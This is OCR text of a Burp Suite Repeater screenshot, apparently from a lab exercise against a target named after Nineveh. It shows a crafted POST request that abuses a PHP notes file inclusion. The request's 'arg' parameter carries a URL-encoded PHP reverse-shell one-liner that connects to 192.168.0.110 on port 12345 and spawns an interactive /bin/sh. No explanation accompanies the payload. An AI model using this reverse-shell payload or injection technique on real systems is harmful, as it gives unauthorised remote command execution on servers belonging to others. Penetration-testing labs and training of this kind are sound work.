 Applications Places burp-StartBurp Tue 12:01 4
Burp Suite Community Edition v2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 3 × 4 × ...
Go Cancel < > Target: http://192.168.0.150 ?
Request
Raw Params Headers Hex
POST /department/manage.php?notes=/var/tmp/ninevehNotes.php HTTP/1.1
Host: 192.168.0.150
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=49e339neqmq5uje89uq1jkl4p4
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 96
arg=php+-r+'$sock%3dfsockopen("192.168.0.110",12345)%3bexec("/bin/sh+-i+<%263+>%263+2>%26
3")%3b'
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
? < + > Type a search term 0 matches
Done 0 bytes